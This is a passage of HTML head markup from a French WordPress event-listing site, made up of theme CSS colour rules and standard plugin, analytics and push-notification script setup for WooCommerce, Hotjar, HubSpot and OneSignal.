.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"8be0290f7c","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/hgo46.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"ea20192cb9","nonce_ajax":"3273dfc16e"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/hgoet.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/hgoet.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ici-on-vibre.fr/wp-json/wp/v2/event_tag/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="listing-page">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":false,"title":"","type":false,"categories":[],"parent":{"id":false,"title":"","type":false,"categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":false,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="archive tax-event_tag term-enfant-famille-activite-enfant-bien-etre term-192 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
<style id="elementor-post-3353">.elementor-3353 .elementor-element.elementor-element-efe09f9:not(.elementor-motion-effects-element-type-background), .elementor-3353 .elementor-element.elementor-element-efe09f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-efe09f9{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-3353 .elementor-element.elementor-element-efe09f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3353 .elementor-element.elementor-element-78535e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3353 .elementor-element.elementor-element-78535e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-78535e2 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-3353 .elementor-element.elementor-element-719abbc .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-3353 .elementor-element.elementor-element-719abbc .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-3353 .elementor-element.elementor-element-719abbc .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-3353 .elementor-element.elementor-element-ab905b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3353 .elementor-element.elementor-element-ab905b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-ab905b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3353 .elementor-element.elementor-element-ab905b4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f{width:auto;max-width:auto;align-self:center;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav .dropdown-menu{min-width:11rem;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-3353 